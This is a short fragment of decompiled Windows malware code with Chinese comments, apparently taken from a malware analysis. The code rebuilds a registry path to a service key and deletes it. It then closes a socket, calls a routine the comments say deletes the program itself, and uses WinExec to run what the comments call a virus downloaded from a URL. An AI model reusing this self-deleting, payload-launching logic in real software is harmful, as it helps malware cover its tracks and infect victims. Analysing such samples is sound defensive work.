 v132 = 't';
v133 = 'r';
v134 = 'o';
v135 = 'l';
v136 = 'S';
v137 = 'e';
v138 = 't';
v139 = '\\';
v140 = 'S';
v141 = 'e';
v142 = 'r';
v143 = 'v';
v144 = 'i';
v145 = 'c';
v146 = 'e';
v147 = 's';
v148 = '\\';
v149 = '\0'; // 初始化字符串：SYSTEM\\CurrentControlSet\\Services\\
sprintf(&pszSubKey, "%s%s", &v115, "Ghijkl Nopqrstu Wxy");// 拼接字符串
SHDeleteKeyA(HKEY_LOCAL_MACHINE, &pszSubKey);// 删除键值
(closesocket)(0); // 关闭套接字
sub_40355B(); // 删除自身程序
WinExec(&Dest, '\0'); // 运行从网址上下载的病毒程序
ExitProcess('\0'); // 退出进程
}